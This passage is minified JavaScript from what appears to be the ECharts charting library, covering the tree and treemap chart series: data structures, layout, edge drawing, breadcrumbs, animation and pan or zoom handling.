t!==this&&t.isAncestorOf(this)}},Zy.prototype={constructor:Zy,type:"tree",eachNode:function(t,e,i){this.root.eachNode(t,e,i)},getNodeByDataIndex:function(t){var e=this.data.getRawIndex(t);return this._nodes[e]},getNodeByName:function(t){return this.root.getNodeByName(t)},update:function(){for(var t=this.data,e=this._nodes,i=0,n=e.length;i<n;i++)e[i].dataIndex=-1;for(i=0,n=t.count();i<n;i++)e[t.getRawIndex(i)].dataIndex=i},clearLayouts:function(){this.data.clearItemLayouts()}},Zy.createTree=function(t,e,i){var n=new Zy(e),o=[],a=1;!function t(e,i){var r=e.value;a=Math.max(a,O(r)?r.length:1),o.push(e);var s=new Hy(e.name,n);i?function(t,e){t.parentNode!==e&&(e.children.push(t),t.parentNode=e)}(s,i):n.root=s,n._nodes.push(s);var l=e.children;if(l)for(var u=0;u<l.length;u++)t(l[u],s)}(t),n.root.updateDepthAndHeight(0);var r=Of(o,{coordDimensions:["value"],dimensionsCount:a}),s=new _f(r,e);return s.initData(o),i&&i(s),zy({mainData:s,struct:n,structAttr:"tree"}),n.update(),n},Rh.extend({type:"series.tree",layoutInfo:null,layoutMode:"box",getInitialData:function(t){var e={name:t.name,children:t.data},i=new ll(t.leaves||{},this,this.ecModel),n=Zy.createTree(e,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var o=n.getNodeByDataIndex(e);return o.children.length&&o.isExpand||(t.parentModel=i),t}))})),o=0;n.eachNode("preorder",(function(t){t.depth>o&&(o=t.depth)}));var a=t.expandAndCollapse&&0<=t.initialTreeDepth?t.initialTreeDepth:o;return n.root.eachNode("preorder",(function(t){var e=t.hostTree.data.getRawDataItem(t.dataIndex);t.isExpand=e&&null!=e.collapsed?!e.collapsed:t.depth<=a})),n.data},getOrient:function(){var t=this.get("orient");return"horizontal"===t?t="LR":"vertical"===t&&(t="TB"),t},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},formatTooltip:function(t){for(var e=this.getData().tree,i=e.root.children[0],n=e.getNodeByDataIndex(t),o=n.getValue(),a=n.name;n&&n!==i;)a=n.parentNode.name+"."+a,n=n.parentNode;return El(a+(isNaN(o)||null==o?"":" : "+o))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",left:"12%",top:"12%",right:"12%",bottom:"12%",layout:"orthogonal",edgeShape:"curve",edgeForkPosition:"50%",roam:!1,nodeScaleRatio:.4,center:null,zoom:1,orient:"LR",symbol:"emptyCircle",symbolSize:7,expandAndCollapse:!0,initialTreeDepth:2,lineStyle:{color:"#ccc",width:1.5,curveness:.5},itemStyle:{color:"lightsteelblue",borderColor:"#c23531",borderWidth:1.5},label:{show:!0,color:"#555"},leaves:{label:{show:!0}},animationEasing:"linear",animationDuration:700,animationDurationUpdate:1e3}});var Qy=ls({shape:{parentPoint:[],childPoints:[],orient:"",forkPosition:""},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.childPoints,n=i.length,o=e.parentPoint,a=i[0],r=i[n-1];if(1===n)return t.moveTo(o[0],o[1]),void t.lineTo(a[0],a[1]);var s=e.orient,l="TB"===s||"BT"===s?0:1,u=1-l,h=pl(e.forkPosition,1),c=[];c[l]=o[l],c[u]=o[u]+(r[u]-o[u])*h,t.moveTo(o[0],o[1]),t.lineTo(c[0],c[1]),t.moveTo(a[0],a[1]),c[l]=a[l],t.lineTo(c[0],c[1]),c[l]=r[l],t.lineTo(c[0],c[1]),t.lineTo(r[0],r[1]);for(var d=1;d<n-1;d++){var f=i[d];t.moveTo(f[0],f[1]),c[l]=f[l],t.lineTo(c[0],c[1])}}});function tx(t,e){var i=t.getItemLayout(e);return i&&!isNaN(i.x)&&!isNaN(i.y)&&"none"!==t.getItemVisual(e,"symbol")}function ex(t,e,i){return i.itemModel=e,i.itemStyle=e.getModel("itemStyle").getItemStyle(),i.hoverItemStyle=e.getModel("emphasis.itemStyle").getItemStyle(),i.lineStyle=e.getModel("lineStyle").getLineStyle(),i.labelModel=e.getModel("label"),i.hoverLabelModel=e.getModel("emphasis.label"),i.symbolInnerColor=!1===t.isExpand&&0!==t.children.length?i.itemStyle.fill:"#fff",i}function ix(t,e,i,n,o,a){var r=!i,s=t.tree.getNodeByDataIndex(e),l=s.getModel(),u=(a=ex(s,l,a),t.tree.root),h=s.parentNode===u?s:s.parentNode||s,c=t.getItemGraphicEl(h.dataIndex),d=h.getLayout(),f=c?{x:c.position[0],y:c.position[1],rawX:c.__radialOldRawX,rawY:c.__radialOldRawY}:d,p=s.getLayout();r?(i=new fg(t,e,a)).attr("position",[f.x,f.y]):i.updateData(t,e,a),i.__radialOldRawX=i.__radialRawX,i.__radialOldRawY=i.__radialRawY,i.__radialRawX=p.rawX,i.__radialRawY=p.rawY,n.add(i),t.setItemGraphicEl(e,i),Zs(i,{position:[p.x,p.y]},o);var g=i.getSymbolPath();if("radial"===a.layout){var m,v,y=u.children[0],x=y.getLayout(),w=y.children.length;if(p.x===x.x&&!0===s.isExpand){var b={};b.x=(y.children[0].getLayout().x+y.children[w-1].getLayout().x)/2,b.y=(y.children[0].getLayout().y+y.children[w-1].getLayout().y)/2,(m=Math.atan2(b.y-x.y,b.x-x.x))<0&&(m=2*Math.PI+m),(v=b.x<x.x)&&(m-=Math.PI)}else(m=Math.atan2(p.y-x.y,p.x-x.x))<0&&(m=2*Math.PI+m),0===s.children.length||0!==s.children.length&&!1===s.isExpand?(v=p.x<x.x)&&(m-=Math.PI):(v=p.x>x.x)||(m-=Math.PI);var S=v?"left":"right",M=a.labelModel.get("rotate"),I=M*(Math.PI/180);g.setStyle({textPosition:a.labelModel.get("position")||S,textRotation:null==M?-m:I,textOrigin:"center",verticalAlign:"middle"})}!function(t,e,i,n,o,a,r,s,l){var u=l.edgeShape,h=n.__edge;if("curve"===u)e.parentNode&&e.parentNode!==i&&Zs(h=h||(n.__edge=new jr({shape:ox(l,o,o),style:_({opacity:0,strokeNoScale:!0},l.lineStyle)})),{shape:ox(l,a,r),style:_({opacity:1},l.lineStyle)},t);else if("polyline"===u&&"orthogonal"===l.layout&&e!==i&&e.children&&0!==e.children.length&&!0===e.isExpand){for(var c=e.children,d=[],f=0;f<c.length;f++){var p=c[f].getLayout();d.push([p.x,p.y])}Zs(h=h||(n.__edge=new Qy({shape:{parentPoint:[r.x,r.y],childPoints:[[r.x,r.y]],orient:l.orient,forkPosition:l.edgeForkPosition},style:_({opacity:0,strokeNoScale:!0},l.lineStyle)})),{shape:{parentPoint:[r.x,r.y],childPoints:d},style:_({opacity:1},l.lineStyle)},t)}s.add(h)}(o,s,u,i,f,d,p,n,a)}function nx(t,e,i,n,o,a){for(var r,s,l=t.tree.getNodeByDataIndex(e),u=t.tree.root,h=l.getModel(),c=(a=ex(l,h,a),l.parentNode===u?l:l.parentNode||l);null==(r=c.getLayout());)c=c.parentNode===u?c:c.parentNode||c;Zs(i,{position:[r.x+1,r.y+1]},o,(function(){n.remove(i),t.setItemGraphicEl(e,null)})),i.fadeOut(null,{keepLabel:!0});var d=t.getItemGraphicEl(c.dataIndex).__edge,f=i.__edge||(!1===c.isExpand||1===c.children.length?d:void 0);s=a.edgeShape,f&&("curve"===s?Zs(f,{shape:ox(a,r,r),style:{opacity:0}},o,(function(){n.remove(f)})):"polyline"===s&&"orthogonal"===a.layout&&Zs(f,{shape:{parentPoint:[r.x,r.y],childPoints:[[r.x,r.y]]},style:{opacity:0}},o,(function(){n.remove(f)})))}function ox(t,e,i){var n,o,a,r,s,l,u,h,c=t.orient;if("radial"!==t.layout)return s=e.x,u=e.y,l=i.x,h=i.y,"LR"!==c&&"RL"!==c||(n=s+(l-s)*t.curvature,o=u,a=l+(s-l)*t.curvature,r=h),"TB"!==c&&"BT"!==c||(n=s,o=u+(h-u)*t.curvature,a=l,r=h+(u-h)*t.curvature),{x1:s,y1:u,x2:l,y2:h,cpx1:n,cpy1:o,cpx2:a,cpy2:r};l=i.rawX,h=i.rawY;var d=Yy(s=e.rawX,u=e.rawY),f=Yy(s,u+(h-u)*t.curvature),p=Yy(l,h+(u-h)*t.curvature),g=Yy(l,h);return{x1:d.x,y1:d.y,x2:g.x,y2:g.y,cpx1:f.x,cpy1:f.y,cpx2:p.x,cpy2:p.y}}function ax(t,e){for(var i,n=[t];i=n.pop();)if(e(i),i.isExpand){var o=i.children;if(o.length)for(var a=o.length-1;0<=a;a--)n.push(o[a])}}function rx(t,e,i){if(t&&0<=S(e,t.type)){var n=i.getData().tree.root,o=t.targetNode;if("string"==typeof o&&(o=n.getNodeById(o)),o&&n.contains(o))return{node:o};var a=t.targetNodeId;if(null!=a&&(o=n.getNodeById(a)))return{node:o}}}function sx(t){for(var e=[];t;)(t=t.parentNode)&&e.push(t);return e.reverse()}function lx(t,e){return 0<=S(sx(t),e)}function ux(t,e){for(var i=[];t;){var n=t.dataIndex;i.push({name:t.name,dataIndex:n,value:e.getRawValue(n)}),t=t.parentNode}return i.reverse(),i}function hx(t){this.group=new bi,t.add(this.group)}function cx(t,e,i,n,o,a){var r=[[o?t:t-5,e],[t+i,e],[t+i,e+n],[o?t:t-5,e+n]];return a||r.splice(2,0,[t+i+5,e+n/2]),o||r.push([t,e+n/2]),r}function dx(t){var e=bx(t);return e.stroke=e.fill=e.lineWidth=null,e}ef({type:"tree",init:function(t,e){this._mainGroup=new bi,this._controller=new ny(e.getZr()),this._controllerHost={target:this.group},this.group.add(this._mainGroup)},render:function(t,e,i,n){var o=t.getData(),a=t.layoutInfo,r=this._mainGroup,s=t.get("layout");r.attr("position","radial"===s?[a.x+a.width/2,a.y+a.height/2]:[a.x,a.y]),this._updateViewCoordSys(t,a,s),this._updateController(t,e,i);var l=this._data,u={expandAndCollapse:t.get("expandAndCollapse"),layout:s,edgeShape:t.get("edgeShape"),edgeForkPosition:t.get("edgeForkPosition"),orient:t.getOrient(),curvature:t.get("lineStyle.curveness"),symbolRotate:t.get("symbolRotate"),symbolOffset:t.get("symbolOffset"),hoverAnimation:t.get("hoverAnimation"),useNameLabel:!0,fadeIn:!0};o.diff(l).add((function(e){tx(o,e)&&ix(o,e,null,r,t,u)})).update((function(e,i){var n=l.getItemGraphicEl(i);tx(o,e)?ix(o,e,n,r,t,u):n&&nx(l,i,n,r,t,u)})).remove((function(e){var i=l.getItemGraphicEl(e);i&&nx(l,e,i,r,t,u)})).execute(),this._nodeScaleRatio=t.get("nodeScaleRatio"),this._updateNodeAndLinkScale(t),!0===u.expandAndCollapse&&o.eachItemGraphicEl((function(e,n){e.off("click").on("click",(function(){i.dispatchAction({type:"treeExpandAndCollapse",seriesId:t.id,dataIndex:n})}))})),this._data=o},_updateViewCoordSys:function(t){var e=t.getData(),i=[];e.each((function(t){var n=e.getItemLayout(t);!n||isNaN(n.x)||isNaN(n.y)||i.push([+n.x,+n.y])}));var n=[],o=[];Ia(i,n,o);var a=this._min,r=this._max;o[0]-n[0]==0&&(n[0]=a?a[0]:n[0]-1,o[0]=r?r[0]:o[0]+1),o[1]-n[1]==0&&(n[1]=a?a[1]:n[1]-1,o[1]=r?r[1]:o[1]+1);var s=t.coordinateSystem=new Ty;s.zoomLimit=t.get("scaleLimit"),s.setBoundingRect(n[0],n[1],o[0]-n[0],o[1]-n[1]),s.setCenter(t.get("center")),s.setZoom(t.get("zoom")),this.group.attr({position:s.position,scale:s.scale}),this._viewCoordSys=s,this._min=n,this._max=o},_updateController:function(t,e,i){var n=this._controller,o=this._controllerHost,a=this.group;n.setPointerChecker((function(e,n,o){var r=a.getBoundingRect();return r.applyTransform(a.transform),r.contain(n,o)&&!gy(e,i,t)})),n.enable(t.get("roam")),o.zoomLimit=t.get("scaleLimit"),o.zoom=t.coordinateSystem.getZoom(),n.off("pan").off("zoom").on("pan",(function(e){dy(o,e.dx,e.dy),i.dispatchAction({seriesId:t.id,type:"treeRoam",dx:e.dx,dy:e.dy})}),this).on("zoom",(function(e){fy(o,e.scale,e.originX,e.originY),i.dispatchAction({seriesId:t.id,type:"treeRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(t)}),this)},_updateNodeAndLinkScale:function(t){var e=t.getData(),i=this._getNodeGlobalScale(t),n=[i,i];e.eachItemGraphicEl((function(t,e){t.attr("scale",n)}))},_getNodeGlobalScale:function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var i=this._nodeScaleRatio,n=e.scale,o=n&&n[0]||1;return((e.getZoom()-1)*i+1)/o},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={}},remove:function(){this._mainGroup.removeAll(),this._data=null}}),Xd({type:"treeExpandAndCollapse",event:"treeExpandAndCollapse",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var i=t.dataIndex,n=e.getData().tree.getNodeByDataIndex(i);n.isExpand=!n.isExpand}))})),Xd({type:"treeRoam",event:"treeRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var i=Sy(e.coordinateSystem,t);e.setCenter&&e.setCenter(i.center),e.setZoom&&e.setZoom(i.zoom)}))})),qd(Kg("tree","circle")),Yd((function(t,e){t.eachSeriesByType("tree",(function(t){!function(t,e){var i=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e);t.layoutInfo=i;var n=t.get("layout"),o=0,a=0,r=null;r="radial"===n?(o=2*Math.PI,a=Math.min(i.height,i.width)/2,jy((function(t,e){return(t.parentNode===e.parentNode?1:2)/t.depth}))):(o=i.width,a=i.height,jy());var s=t.getData().tree.root,l=s.children[0];if(l){!function(t){t.hierNode={defaultAncestor:null,ancestor:t,prelim:0,modifier:0,change:0,shift:0,i:0,thread:null};for(var e,i,n=[t];e=n.pop();)if(i=e.children,e.isExpand&&i.length)for(var o=i.length-1;0<=o;o--){var a=i[o];a.hierNode={defaultAncestor:null,ancestor:a,prelim:0,modifier:0,change:0,shift:0,i:o,thread:null},n.push(a)}}(s),function(t,e,i){for(var n,o=[t],a=[];n=o.pop();)if(a.push(n),n.isExpand){var r=n.children;if(r.length)for(var s=0;s<r.length;s++)o.push(r[s])}for(;n=a.pop();)e(n,i)}(l,Uy,r),s.hierNode.modifier=-l.hierNode.prelim,ax(l,Xy);var u=l,h=l,c=l;ax(l,(function(t){var e=t.getLayout().x;e<u.getLayout().x&&(u=t),e>h.getLayout().x&&(h=t),t.depth>c.depth&&(c=t)}));var d=u===h?1:r(u,h)/2,f=d-u.getLayout().x,p=0,g=0,m=0,v=0;if("radial"===n)p=o/(h.getLayout().x+d+f),g=a/(c.depth-1||1),ax(l,(function(t){var e=Yy(m=(t.getLayout().x+f)*p,v=(t.depth-1)*g);t.setLayout({x:e.x,y:e.y,rawX:m,rawY:v},!0)}));else{var y=t.getOrient();"RL"===y||"LR"===y?(g=a/(h.getLayout().x+d+f),p=o/(c.depth-1||1),ax(l,(function(t){v=(t.getLayout().x+f)*g,t.setLayout({x:m="LR"===y?(t.depth-1)*p:o-(t.depth-1)*p,y:v},!0)}))):"TB"!==y&&"BT"!==y||(p=o/(h.getLayout().x+d+f),g=a/(c.depth-1||1),ax(l,(function(t){m=(t.getLayout().x+f)*p,t.setLayout({x:m,y:v="TB"===y?(t.depth-1)*g:a-(t.depth-1)*g},!0)})))}}}(t,e)}))})),Rh.extend({type:"series.treemap",layoutMode:"box",dependencies:["grid","polar"],preventUsingHoverLayer:!0,_viewRoot:null,defaultOption:{progressive:0,left:"center",top:"middle",right:null,bottom:null,width:"80%",height:"80%",sort:!0,clipWindow:"origin",squareRatio:.5*(1+Math.sqrt(5)),leafDepth:null,drillDownIcon:"\u25b6",zoomToNodeRatio:.1024,roam:!0,nodeClick:"zoomToNode",animation:!0,animationDurationUpdate:900,animationEasing:"quinticInOut",breadcrumb:{show:!0,height:22,left:"center",top:"bottom",emptyItemWidth:25,itemStyle:{color:"rgba(0,0,0,0.7)",borderColor:"rgba(255,255,255,0.7)",borderWidth:1,shadowColor:"rgba(150,150,150,1)",shadowBlur:3,shadowOffsetX:0,shadowOffsetY:0,textStyle:{color:"#fff"}},emphasis:{textStyle:{}}},label:{show:!0,distance:0,padding:5,position:"inside",color:"#fff",ellipsis:!0},upperLabel:{show:!1,position:[0,"50%"],height:20,color:"#fff",ellipsis:!0,verticalAlign:"middle"},itemStyle:{color:null,colorAlpha:null,colorSaturation:null,borderWidth:0,gapWidth:0,borderColor:"#fff",borderColorSaturation:null},emphasis:{upperLabel:{show:!0,position:[0,"50%"],color:"#fff",ellipsis:!0,verticalAlign:"middle"}},visualDimension:0,visualMin:null,visualMax:null,color:[],colorAlpha:null,colorSaturation:null,colorMappingBy:"index",visibleMin:10,childrenVisibleMin:null,levels:[]},getInitialData:function(t,e){var i={name:t.name,children:t.data};!function t(e){var i=0;A(e.children,(function(e){t(e);var n=e.value;O(n)&&(n=n[0]),i+=n}));var n=e.value;O(n)&&(n=n[0]),null!=n&&!isNaN(n)||(n=i),n<0&&(n=0),O(e.value)?e.value[0]=n:e.value=n}(i);var n=t.levels||[],o=new ll({itemStyle:this.designatedVisualItemStyle={}},this,e),a=D((n=t.levels=function(t,e){var i,n=e.get("color");if(n)return A(t=t||[],(function(t){var e=new ll(t),n=e.get("color");(e.get("itemStyle.color")||n&&"none"!==n)&&(i=!0)})),i||((t[0]||(t[0]={})).color=n.slice()),t}(n,e))||[],(function(t){return new ll(t,o,e)}),this),r=Zy.createTree(i,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var i=r.getNodeByDataIndex(e);return t.parentModel=a[i.depth]||o,t}))}));return r.data},optionUpdated:function(){this.resetViewRoot()},formatTooltip:function(t){var e=this.getData(),i=this.getRawValue(t),n=O(i)?Pl(i[0]):Pl(i);return El(e.getName(t)+": "+n)},getDataParams:function(t){var e=Rh.prototype.getDataParams.apply(this,arguments),i=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=ux(i,this),e},setLayoutInfo:function(t){this.layoutInfo=this.layoutInfo||{},x(this.layoutInfo,t)},mapIdToIndex:function(t){var e=this._idIndexMap;e||(e=this._idIndexMap=Q(),this._idIndexMapCount=0);var i=e.get(t);return null==i&&e.set(t,i=this._idIndexMapCount++),i},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}}),hx.prototype={constructor:hx,render:function(t,e,i,n){var o=t.getModel("breadcrumb"),a=this.group;if(a.removeAll(),o.get("show")&&i){var r=o.getModel("itemStyle"),s=r.getModel("textStyle"),l={pos:{left:o.get("left"),right:o.get("right"),top:o.get("top"),bottom:o.get("bottom")},box:{width:e.getWidth(),height:e.getHeight()},emptyItemWidth:o.get("emptyItemWidth"),totalWidth:0,renderList:[]};this._prepare(i,l,s),this._renderContent(t,l,r,s,n),eu(a,l.pos,l.box)}},_prepare:function(t,e,i){for(var n=t;n;n=n.parentNode){var o=n.getModel().get("name"),a=i.getTextRect(o),r=Math.max(a.width+16,e.emptyItemWidth);e.totalWidth+=r+8,e.renderList.push({node:n,text:o,width:r})}},_renderContent:function(t,e,i,n,o){for(var a,r,s=0,l=e.emptyItemWidth,u=t.get("breadcrumb.height"),h=function(t,e,i){var n=e.width,o=e.height,a=pl(t.x,n),r=pl(t.y,o),s=pl(t.x2,n),l=pl(t.y2,o);return(isNaN(a)||isNaN(parseFloat(t.x)))&&(a=0),(isNaN(s)||isNaN(parseFloat(t.x2)))&&(s=n),(isNaN(r)||isNaN(parseFloat(t.y)))&&(r=0),(isNaN(l)||isNaN(parseFloat(t.y2)))&&(l=o),i=Ol(i||0),{width:Math.max(s-a-i[1]-i[3],0),height:Math.max(l-r-i[0]-i[2],0)}}(e.pos,e.box),c=e.totalWidth,d=e.renderList,f=d.length-1;0<=f;f--){var p=d[f],g=p.node,m=p.width,v=p.text;c>h.width&&(c-=m-l,m=l,v=null);var y=new Or({shape:{points:cx(s,0,m,u,f===d.length-1,0===f)},style:_(i.getItemStyle(),{lineJoin:"bevel",text:v,textFill:n.getTextColor(),textFont:n.getFont()}),z:10,onclick:N(o,g)});this.group.add(y),y.eventData={componentType:"series",componentSubType:"treemap",componentIndex:(a=t).componentIndex,seriesIndex:a.componentIndex,seriesName:a.name,seriesType:"treemap",selfType:"breadcrumb",nodeData:{dataIndex:(r=g)&&r.dataIndex,name:r&&r.name},treePathInfo:r&&ux(r,a)},s+=m+8}},remove:function(){this.group.removeAll()}};var fx=P,px=bi,gx=Fr,mx=A,vx=["label"],yx=["emphasis","label"],xx=["upperLabel"],_x=["emphasis","upperLabel"],bx=Ko([["fill","color"],["stroke","strokeColor"],["lineWidth","strokeWidth"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);function Sx(t,e,i,n,o,a,r,s,l,u){if(r){var h=r.getLayout(),c=t.getData();if(c.setItemGraphicEl(r.dataIndex,null),h&&h.isInView){var d=h.width,f=h.height,p=h.borderWidth,g=h.invisible,v=r.getRawIndex(),y=s&&s.getRawIndex(),_=r.viewChildren,w=h.upperHeight,b=_&&_.length,S=r.getModel("itemStyle"),M=r.getModel("emphasis.itemStyle"),I=P("nodeGroup",px);if(I){if(l.add(I),I.attr("position",[h.x||0,h.y||0]),I.__tmNodeWidth=d,I.__tmNodeHeight=f,h.isAboveViewRoot)return I;var T=r.getModel(),A=P("background",gx,u,1);if(A&&function(e,i,n){if(i.dataIndex=r.dataIndex,i.seriesIndex=t.seriesIndex,i.setShape({x:0,y:0,width:d,height:f}),g)C(i);else{i.invisible=!1;var o=r.getVisual("borderColor",!0),a=M.get("borderColor"),s=dx(S);s.fill=o;var l=bx(M);if(l.fill=a,n){var u=d-2*p;L(s,l,o,u,w,{x:p,y:0,width:u,height:w})}else s.text=l.text=null;i.setStyle(s),Ms(i,l)}e.add(i)}(I,A,b&&h.upperLabelHeight),b)Ps(I)&&ks(I,!1),A&&(ks(A,!0),c.setItemGraphicEl(r.dataIndex,A));else{var D=P("content",gx,u,2);D&&function(e,i){i.dataIndex=r.dataIndex,i.seriesIndex=t.seriesIndex;var n=Math.max(d-2*p,0),o=Math.max(f-2*p,0);if(i.culling=!0,i.setShape({x:p,y:p,width:n,height:o}),g)C(i);else{i.invisible=!1;var a=r.getVisual("color",!0),s=dx(S);s.fill=a;var l=bx(M);L(s,l,a,n,o),i.setStyle(s),Ms(i,l)}e.add(i)}(I,D),A&&Ps(A)&&ks(A,!1),ks(I,!0),c.setItemGraphicEl(r.dataIndex,I)}return I}}}function C(t){t.invisible||a.push(t)}function L(e,i,n,o,a,s){var l=T.get("name"),u=T.getModel(s?xx:vx),c=T.getModel(s?_x:yx),d=u.getShallow("show");Os(e,i,u,c,{defaultText:d?l:null,autoColor:n,isRectText:!0,labelFetcher:t,labelDataIndex:r.dataIndex,labelProp:s?"upperLabel":"label"}),k(e,s,h),k(i,s,h),s&&(e.textRect=m(s)),e.truncate=d&&u.get("ellipsis")?{outerWidth:o,outerHeight:a,minChar:2}:null}function k(e,i,n){var o=e.text;if(!i&&n.isLeafRoot&&null!=o){var a=t.get("drillDownIcon",!0);e.text=a?a+" "+o:o}}function P(t,a,s,l){var u=null!=y&&i[t][y],h=o[t];return u?(i[t][y]=null,function(t,e,i){(t[v]={}).old="nodeGroup"===i?e.position.slice():x({},e.shape)}(h,u,t)):g||((u=new a({z:function(t,e){var i=10*t+e;return(i-1)/i}(s,l)})).__tmDepth=s,function(t,e,i){var a=t[v]={},s=r.parentNode;if(s&&(!n||"drillDown"===n.direction)){var l=0,u=0,h=o.background[s.getRawIndex()];!n&&h&&h.old&&(l=h.old.width,u=h.old.height),a.old="nodeGroup"===i?[0,u]:{x:l,y:u,width:0,height:0}}a.fadein="nodeGroup"!==i}(h,0,u.__tmStorageName=t)),e[t][v]=u}}ef({type:"treemap",init:function(t,e){this._storage={nodeGroup:[],background:[],content:[]},this._state="ready"},render:function(t,e,i,n){if(!(S(e.findComponents({mainType:"series",subType:"treemap",query:n}),t)<0)){this.seriesModel=t,this.api=i,this.ecModel=e;var o=rx(n,["treemapZoomToNode","treemapRootToNode"],t),a=n&&n.type,r=t.layoutInfo,s=!this._oldTree,l=this._storage,u="treemapRootToNode"===a&&o&&l?{rootNodeGroup:l.nodeGroup[o.node.getRawIndex()],direction:n.direction}:null,h=this._giveContainerGroup(r),c=this._doRender(h,t,u);s||a&&"treemapZoomToNode"!==a&&"treemapRootToNode"!==a?c.renderFinally():this._doAnimation(h,c,t,u),this._resetController(i),this._renderBreadcrumb(t,i,o)}},_giveContainerGroup:function(t){var e=this._containerGroup;return e||(e=this._containerGroup=new px,this._initEvents(e),this.group.add(e)),e.attr("position",[t.x,t.y]),e},_doRender:function(t,e,i){var n=e.getData().tree,o=this._oldTree,a={nodeGroup:[],background:[],content:[]},r={nodeGroup:[],background:[],content:[]},s=this._storage,l=[],u=N(Sx,e,r,s,i,a,l);!function t(e,i,n,o,a){function r(t){return t.getId()}function s(r,s){var l=null!=r?e[r]:null,h=null!=s?i[s]:null,c=u(l,h,n,a);c&&t(l&&l.viewChildren||[],h&&h.viewChildren||[],c,o,a+1)}o?mx(i=e,(function(t,e){t.isRemoved()||s(e,e)})):new of(i,e,r,r).add(s).update(s).remove(N(s,null)).execute()}(n.root?[n.root]:[],o&&o.root?[o.root]:[],t,n===o||!o,0);var h,c,d=(c={nodeGroup:[],background:[],content:[]},(h=s)&&mx(h,(function(t,e){var i=c[e];mx(t,(function(t){t&&(i.push(t),t.__tmWillDelete=1)}))})),c);return this._oldTree=n,this._storage=r,{lastsForAnimation:a,willDeleteEls:d,renderFinally:function(){mx(d,(function(t){mx(t,(function(t){t.parent&&t.parent.remove(t)}))})),mx(l,(function(t){t.invisible=!0,t.dirty()}))}}},_doAnimation:function(t,e,i,n){if(i.get("animation")){var o=i.get("animationDurationUpdate"),a=i.get("animationEasing"),r=function(){var t,e=[],i={};return{add:function(t,n,o,a,r){return z(a)&&(r=a,a=0),!i[t.id]&&(i[t.id]=1,e.push({el:t,target:n,time:o,delay:a,easing:r}),!0)},done:function(e){return t=e,this},start:function(){for(var n=e.length,o=0,a=e.length;o<a;o++){var r=e[o];r.el.animateTo(r.target,r.time,r.delay,r.easing,s)}return this;function s(){--n||(e.length=0,i={},t&&t())}}}}();mx(e.willDeleteEls,(function(t,e){mx(t,(function(t,i){if(!t.invisible){var s,l=t.parent;if(n&&"drillDown"===n.direction)s=l===n.rootNodeGroup?{shape:{x:0,y:0,width:l.__tmNodeWidth,height:l.__tmNodeHeight},style:{opacity:0}}:{style:{opacity:0}};else{var u=0,h=0;l.__tmWillDelete||(u=l.__tmNodeWidth/2,h=l.__tmNodeHeight/2),s="nodeGroup"===e?{position:[u,h],style:{opacity:0}}:{shape:{x:u,y:h,width:0,height:0},style:{opacity:0}}}s&&r.add(t,s,o,a)}}))})),mx(this._storage,(function(t,i){mx(t,(function(t,n){var s=e.lastsForAnimation[i][n],l={};s&&("nodeGroup"===i?s.old&&(l.position=t.position.slice(),t.attr("position",s.old)):(s.old&&(l.shape=x({},t.shape),t.setShape(s.old)),s.fadein?(t.setStyle("opacity",0),l.style={opacity:1}):1!==t.style.opacity&&(l.style={opacity:1})),r.add(t,l,o,a))}))}),this),this._state="animating",r.done(fx((function(){this._state="ready",e.renderFinally()}),this)).start()}},_resetController:function(t){var e=this._controller;e||((e=this._controller=new ny(t.getZr())).enable(this.seriesModel.get("roam")),e.on("pan",fx(this._onPan,this)),e.on("zoom",fx(this._onZoom,this)));var i=new wi(0,0,t.getWidth(),t.getHeight());e.setPointerChecker((function(t,e,n){return i.contain(e,n)}))},_clearController:function(){var t=this._controller;t&&(t.dispose(),t=null)},_onPan:function(t){if("animating"!==this._state&&(3<Math.abs(t.dx)||3<Math.abs(t.dy))){var e=this.seriesModel.getData().tree.root;if(!e)return;var i=e.getLayout();if(!i)return;this.api.dispatchAction({type:"treemapMove",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:i.x+t.dx,y:i.y+t.dy,width:i.width,height:i.height}})}},_onZoom:function(t){var e=t.originX,i=t.originY;if("animating"!==this._state){var n=this.seriesModel.getData().tree.root;if(!n)return;var o=n.getLayout();if(!o)return;var a=new wi(o.x,o.y,o.width,o.height),r=this.seriesModel.layoutInfo;e-=r.x,i-=r.y;var s=ie();re(s,s,[-e,-i]),le(s,s,[t.scale,t.scale]),re(s,s,[e,i]),a.applyTransform(s),this.api.dispatchAction({type:"treemapRender",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:a.x,y:a.y,width:a.width,height:a.height}})}},_initEvents:function(t){t.on("click",(function(t){if("ready"===this._state){var e=this.seriesModel.get("nodeClick",!0);if(e){var i=this.findTarget(t.offsetX,t.offsetY);if(i){var n=i.node;if(n.getLayout().isLeafRoot)this._rootToNode(i);else if("zoomToNode"===e)this._zoomToNode(i);else if("link"===e){var o=n.hostTree.data.getItemModel(n.dataIndex),a=o.get("link",!0),r=o.get("target",!0)||"blank";a&&jl(a,r)}}}}}),this)},_renderBreadcrumb:function(t,e,i){i=i||(i=null!=t.get("leafDepth",!0)?{node:t.getViewRoot()}:this.findTarget(e.getWidth()/2,e.getHeight()/2))||{node:t.getData().tree.root},(this._breadcrumb||(this._breadcrumb=new 